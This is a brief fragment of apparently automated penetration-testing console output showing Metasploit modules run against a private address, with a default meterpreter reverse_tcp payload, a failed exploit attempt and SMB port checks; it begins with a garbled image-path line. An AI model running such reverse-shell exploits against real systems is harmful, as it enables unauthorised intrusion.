 ====•x[2021-01-25](00:56)x•
RUNNING METASPLOIT MODULES
====•x[2021-01-25](00:56)x•
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
RHOST => 10.0.0.212
LHOST => 127.0.0.1
LPORT => 4444
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
+ -- --=[Port 137 closed... skipping.
+ -- --=[Port 139 opened... running tests...